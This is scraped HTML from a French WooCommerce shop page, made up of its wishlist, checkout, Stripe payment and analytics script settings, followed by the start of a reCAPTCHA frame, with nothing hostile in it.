succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6b1d9a0cdd","remove_from_wishlist_nonce":"fef7b36e58","reload_wishlist_and_adding_elem_nonce":"e27c6e994c","load_mobile_nonce":"21211ce656","delete_item_nonce":"4d15768159","save_title_nonce":"74bf463005","save_privacy_nonce":"265040c7c3","load_fragments_nonce":"6e325adff7"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6b1d9a0cdd","remove_from_wishlist_nonce":"fef7b36e58","reload_wishlist_and_adding_elem_nonce":"e27c6e994c","load_mobile_nonce":"21211ce656","delete_item_nonce":"4d15768159","save_title_nonce":"74bf463005","save_privacy_nonce":"265040c7c3","load_fragments_nonce":"6e325adff7"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6b1d9a0cdd","remove_from_wishlist_nonce":"fef7b36e58","reload_wishlist_and_adding_elem_nonce":"e27c6e994c","load_mobile_nonce":"21211ce656","delete_item_nonce":"4d15768159","save_title_nonce":"74bf463005","save_privacy_nonce":"265040c7c3","load_fragments_nonce":"6e325adff7"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6b1d9a0cdd","remove_from_wishlist_nonce":"fef7b36e58","reload_wishlist_and_adding_elem_nonce":"e27c6e994c","load_mobile_nonce":"21211ce656","delete_item_nonce":"4d15768159","save_title_nonce":"74bf463005","save_privacy_nonce":"265040c7c3","load_fragments_nonce":"6e325adff7"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/jesuisanimateur.shop\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"Nous sommes d\u00e9sol\u00e9s, mais cette fonctionnalit\u00e9 n\u2019est disponible que si les cookies de votre navigateur sont activ\u00e9s.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Produit ajout\u00e9 au panier avec succ\u00e8s<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"6b1d9a0cdd","remove_from_wishlist_nonce":"fef7b36e58","reload_wishlist_and_adding_elem_nonce":"e27c6e994c","load_mobile_nonce":"21211ce656","delete_item_nonce":"4d15768159","save_title_nonce":"74bf463005","save_privacy_nonce":"265040c7c3","load_fragments_nonce":"6e325adff7"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/jesuisanimateur.shop"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.1.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/jesuisanimateur.shop\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Force du mot de passe inconnue.","short":"Tr\u00e8s faible","bad":"Faible","good":"Moyenne","strong":"Forte","mismatch":"Non concordance"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-20 09:45:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s est obsol\u00e8te depuis la version %2$s\u00a0! Utilisez %3$s \u00e0 la place. Pensons \u00e0 \u00e9crire du code plus inclusif."]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Veuillez saisir un mot de passe plus complexe.","i18n_password_hint":"Conseil\u00a0: Le mot de passe devrait contenir au moins douze caract\u00e8res. Pour le rendre plus s\u00fbr, utilisez des lettres en majuscules et minuscules, des nombres, et des symboles tels que ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.1.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"BE\":[],\"CA\":{\"AB\":\"Alberta\",\"BC\":\"Colombie-Britannique\",\"MB\":\"Manitoba\",\"NB\":\"Nouveau-Brunswick\",\"NL\":\"Terre-Neuve-et-Labrador\",\"NT\":\"Territoires du Nord-Ouest\",\"NS\":\"Nouvelle-\\u00c9cosse\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"\\u00cele du Prince-\\u00c9douard\",\"QC\":\"Qu\\u00e9bec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon\"},\"FR\":[],\"LU\":[],\"CH\":{\"AG\":\"Argovie\",\"AR\":\"Appenzell Rhodes-Ext\\u00e9rieures\",\"AI\":\"Appenzell Rhodes-Int\\u00e9rieures\",\"BL\":\"B\\u00e2le-Campagne\",\"BS\":\"B\\u00e2le-Ville\",\"BE\":\"Berne\",\"FR\":\"Fribourg\",\"GE\":\"Gen\\u00e8ve\",\"GL\":\"Glaris\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Lucerne\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwald\",\"OW\":\"Obwald\",\"SH\":\"Schaffhouse\",\"SZ\":\"Schwytz\",\"SO\":\"Soleure\",\"SG\":\"Saint-Gall\",\"TG\":\"Thurgovie\",\"TI\":\"Tessin\",\"UR\":\"URI\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zoug\",\"ZH\":\"Z\\u00fcrich\"}}","i18n_select_state_text":"S\u00e9lectionner une option\u2026","i18n_no_matches":"Aucun r\u00e9sultat","i18n_ajax_error":"\u00c9chec du chargement","i18n_input_too_short_1":"Veuillez saisir 1 caract\u00e8re ou plus","i18n_input_too_short_n":"Veuillez saisir %qty% caract\u00e8res ou plus","i18n_input_too_long_1":"Veuillez supprimer 1 caract\u00e8re","i18n_input_too_long_n":"Veuillez supprimer %qty% caract\u00e8res","i18n_selection_too_long_1":"Vous ne pouvez s\u00e9lectionner qu\u20191 article","i18n_selection_too_long_n":"Vous ne pouvez s\u00e9lectionner que %qty% articles","i18n_load_more":"Charger plus de r\u00e9sultats\u2026","i18n_searching":"Recherche\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.1.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"BE\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"CA\":{\"postcode\":{\"label\":\"Code postal\"},\"state\":{\"label\":\"Province\"}},\"CH\":{\"postcode\":{\"priority\":65},\"state\":{\"label\":\"Canton\",\"required\":false}},\"FR\":{\"postcode\":{\"priority\":65},\"state\":{\"required\":false,\"hidden\":true}},\"LU\":{\"state\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"Pr\\u00e9nom\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Nom\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Nom de l\\u2019entreprise\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Pays\\\/r\\u00e9gion\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Num\\u00e9ro et nom de rue\",\"placeholder\":\"Num\\u00e9ro de voie et nom de la rue\",\"required\":true,\"class\":[\"address-field\",\"form-row-first\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Appartement, suite, unit\\u00e9, etc.\",\"label_class\":[],\"placeholder\":\"B\\u00e2timent, appartement, lot, etc. (facultatif)\",\"class\":[\"address-field\",\"form-row-last\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Ville\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"R\\u00e9gion\\u00a0\\\/\\u00a0D\\u00e9partement\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Code postal\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"obligatoire","i18n_optional_text":"facultatif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.1.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"dbd353c842","apply_coupon_nonce":"e3ba0e40d3","remove_coupon_nonce":"02759e3bdd","option_guest_checkout":"no","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"1","i18n_checkout_error":"Une erreur est survenue lors du traitement de votre commande. Veuillez v\u00e9rifier la pr\u00e9sence d\u2019une \u00e9ventuelle transaction sur votre moyen de paiement et consulter votre <a href=\"https:\/\/jesuisanimateur.shop\/my-account\/orders\/\">historique de commande<\/a> avant de r\u00e9essayer."};
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.1.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Carte de cr\u00e9dit\/d\u00e9bit","isUPEEnabled":"1","key":"pk_live_51AaPViJjHjxm0MjfFfsXbNWzpRT5pZGYTJrNScIei1xnRdT964MbiTkizVHkGyzJmnjJlNdiVPm0Df2SaftPJ7LW004UjMdVSF","locale":"fr","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"1","isCheckout":"","return_url":"https:\/\/jesuisanimateur.shop\/checkout\/order-received\/?utm_nooverride=1","ajax_url":"\/?wc-ajax=%%endpoint%%","wp_ajax_url":"https:\/\/jesuisanimateur.shop\/wp-admin\/admin-ajax.php","theme_name":"flatsome","testMode":"","createPaymentIntentNonce":"0042d6e18d","updatePaymentIntentNonce":"18a251ab78","createSetupIntentNonce":"3d7e288d18","createAndConfirmSetupIntentNonce":"bef0352efa","updateFailedOrderNonce":"a937da1c44","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Stripe","description":"","testingInstructions":"<div id=\"wc-stripe-payment-method-instructions-card\" class=\"wc-stripe-payment-method-instruction\" style=\"display: none;\"><strong>Mode TEST : <\/strong> utilisez la carte VISA de test 4242424242424242 avec n\u2019importe quelle date d\u2019expiration et CVC. D\u2019autres m\u00e9thodes de paiement peuvent rediriger vers une page de test Stripe pour autoriser le paiement. D\u2019autres num\u00e9ros de carte de test sont r\u00e9pertori\u00e9s <a href=\"https:\/\/docs.stripe.com\/testing\" target=\"_blank\">ici<\/a>.<\/div>","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","klarna","link"]}},"genericErrorMessage":"Un probl\u00e8me est survenu lors du traitement du paiement. Veuillez v\u00e9rifier votre bo\u00eete de r\u00e9ception et actualiser la page pour r\u00e9essayer.","accountDescriptor":"JeSuisAnimateur.shop","addPaymentReturnURL":"https:\/\/jesuisanimateur.shop\/my-account\/payment-methods\/","orderReceivedURL":"https:\/\/jesuisanimateur.shop\/checkout\/order-received\/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_postcode","billing_city","billing_state","billing_phone"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"FR","isExpressCheckoutEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"1","appearance":"","blocksAppearance":"","saveAppearanceNonce":"69c7609109","isAmazonPayAvailable":"","isOCEnabled":"1","OCLayout":"accordion","paymentMethodConfigurationId":"pmc_1Rvtg0JjHjxm0MjfRlT4LCyc","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"EUR","isPaymentNeeded":"","invalid_number":"Le num\u00e9ro de la carte de paiement n\u2019est pas un num\u00e9ro de carte de paiement valide.","invalid_expiry_month":"Le mois d\u2019expiration de la carte de paiement est invalide.","invalid_expiry_year":"L\u2019ann\u00e9e d\u2019expiration de la carte n\u2019est pas valide.","invalid_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est invalide.","incorrect_number":"La num\u00e9ro de la carte de paiement est incorrect.","incomplete_number":"Le num\u00e9ro de carte est incomplet.","incomplete_cvc":"Le code de s\u00e9curit\u00e9 de la carte est incomplet.","incomplete_expiry":"La date d\u2019expiration de la carte est incompl\u00e8te.","expired_card":"La carte de paiement a expir\u00e9.","incorrect_cvc":"Le code de s\u00e9curit\u00e9 de la carte de paiement est incorrect.","incorrect_zip":"Le code postal de la carte de paiement a \u00e9chou\u00e9 la validation.","postal_code_invalid":"Code postal invalide, veuillez corriger et r\u00e9essayer","invalid_expiry_year_past":"L\u2019ann\u00e9e d\u2019expiration de la carte est d\u00e9pass\u00e9e","card_declined":"La carte de paiement a \u00e9t\u00e9 refus\u00e9e.","missing":"Il n\u2019existe pas de carte de paiement pour le client qui est en cours de facturation.","processing_error":"Une erreur est survenue lors du traitement de la carte de paiement.","invalid_sofort_country":"Le pays de facturation n\u2019est pas accept\u00e9 par Sofort. Veuillez essayer un autre pays.","email_invalid":"Adresse email invalide, veuillez corriger et r\u00e9essayer.","invalid_request_error":"Impossible de traiter ce paiement, veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode.","amount_too_large":"Le total de la commande est trop \u00e9lev\u00e9 pour ce mode de paiement","amount_too_small":"Le total de la commande est trop bas pour ce mode de paiement","country_code_invalid":"Code de pays invalide, veuillez r\u00e9essayer avec un code de pays valide","tax_id_invalid":"Num\u00e9ro d\u2019identification fiscale invalide, veuillez r\u00e9essayer avec un num\u00e9ro d\u2019identification fiscale valide","invalid_wallet_type":"Type de paiement par portefeuille non valide. Veuillez r\u00e9essayer ou utiliser une autre m\u00e9thode.","payment_intent_authentication_failure":"Nous ne sommes pas en mesure d\u2019authentifier votre mode de paiement. Veuillez choisir un autre mode de paiement et r\u00e9essayer.","insufficient_funds":"Votre carte ne dispose pas de fonds suffisants."};
/* ]]> */
</script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce-gateway-stripe", {"translation-revision-date":"2026-01-19 09:21:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"There was a problem processing the payment. Please refresh the page to try again.":["Un probl\u00e8me est survenu lors du traitement du paiement. Veuillez actualiser la page pour r\u00e9essayer."],"BLIK Code is invalid":["Le code BLIK n'est pas valide"],"Failed to load %s payment method. Please refresh the page and try again.":["\u00c9chec du chargement du mode de paiement %s. Veuillez actualiser la page et r\u00e9essayer."],"Invalid or missing payment details. Please ensure the provided payment method is correctly entered.":["Informations de paiement invalides ou manquantes. Veuillez vous assurer que le mode de paiement indiqu\u00e9 est correct."],"%s is a required field.":["%s est un champ obligatoire."],"Payment failed. Please try again.":["Le paiement a \u00e9chou\u00e9. Veuillez r\u00e9essayer."],"Please note that, depending on your account and transaction history, Cash App Pay may reject your transaction due to its amount.":["Veuillez noter qu\u2019en fonction de votre compte et de l\u2019historique de vos transactions, Cash App Pay peut rejeter votre transaction en raison de son montant."],"An error occurred while connecting to the server. Please try again.":["Une erreur s\u2019est produite lors de la connexion au serveur. Veuillez r\u00e9essayer."],"The connection to the server was aborted. Please try again.":["La connexion au serveur a \u00e9t\u00e9 interrompue. Veuillez r\u00e9essayer."],"A timeout occurred while connecting to the server. Please try again.":["Un d\u00e9lai d\u2019attente expir\u00e9 s\u2019est produit lors de la connexion au serveur. Veuillez r\u00e9essayer."]}},"comment":{"reference":"build\/upe-classic.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://jesuisanimateur.shop/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://jesuisanimateur.shop/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://jesuisanimateur.shop/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":184924826,"store_id":"6ddb0483-58fc-40b6-9482-9daa7472979d","ui":null,"url":"https://jesuisanimateur.shop","woo_version":"10.1.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"Europe/Paris","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":56897,"pn":"Bilan du s\u00e9jour \u2022 \u00c9valuation par les adultes","pc":"Anim'ToolBox","pp":"2","pt":"simple"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Anim'ToolBox","Bilan du s\u00e9jour \u2022 \u00c9valuation par les adultes"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGEC8jAAAAAO0nnv1Y8Iq4n_urL5vTw440k_I7&co=aHR0cHM6Ly9qZXN1aXNhbmltYXRldXIuc2hvcDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=6p9dtc6084ho
body_size: 48714
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
